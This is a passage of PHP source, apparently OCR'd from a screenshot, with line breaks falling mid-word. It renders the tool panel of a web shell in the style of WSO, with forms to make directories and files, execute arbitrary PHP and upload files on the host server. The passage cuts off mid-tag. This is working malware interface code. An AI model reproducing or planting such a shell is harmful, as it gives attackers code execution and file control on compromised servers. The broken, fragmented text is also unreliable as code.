
>'></form></td></tr><tr><td><form onsubmit=
\""
.( function_exists(
'actionFiles'
)? 
"g('Fi
les',null,'mkdir',this.d.value);"
:
''
 ).
"retu
rn false;\"><span>Make dir:</span>$is_writab
le<br><input class='toolsInp' type=text name
=d required><input type=submit value='>>'></
form></td><td><form onsubmit=\""
.(function_e
xists(
'actionFilesTools'
)?
"g('FilesTools',nu
ll,this.f.value,'mkfile');"
:
''
).
"return fals
e;\"><span>Make file:</span>$is_writable<br>
<input class='toolsInp' type=text name=f req
uired><input type=submit value='>>'></form>
</td></tr><tr><td><form onsubmit=\""
.(functi
on_exists(
'actionPhp'
)?
"g('Php',null,this.c.
value);"
:
''
).
"return false;\"><span>Execute 
PHP:</span><br><input class='toolsInp' type=
text name=c value=''><input type=submit valu
e='>>'></form></td><td><form method='post' 
"
.((!function_exists(
'actionFiles'
))?
"onsubm
it=\"return false;\" "
:
''
).
"ENCTYPE='multipa
rt/form-data'><input type=hidden name=a valu
e='Files'><input type=hidden name=c value
='"
.htmlspecialchars(
$GLOBALS
[
'cwd'
]).
"'><in
put type=hidden name=w1 value='uploadFile'><
input type=hidden name=ne value=''><input ty